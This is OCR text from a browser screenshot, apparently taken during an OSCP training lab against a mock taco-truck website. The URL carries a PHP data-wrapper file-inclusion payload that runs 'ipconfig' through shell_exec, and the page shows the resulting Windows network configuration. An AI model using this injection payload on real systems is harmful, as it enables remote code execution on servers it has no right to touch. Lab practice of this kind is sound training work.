 Our Menu - Mozilla Firefox
Our Menu
192.168.214.10/menu.php?file=data:text/plain,<?php echo shell_exec("ipconfig") ?>
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
Windows IP Configuration Ethernet adapter Ethernet1: Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 172.16.214.10 Subnet Mask . . . . . . . . . . . :
255.255.255.0 Default Gateway . . . . . . . . . : Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 192.168.214.10 Subnet
Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.214.254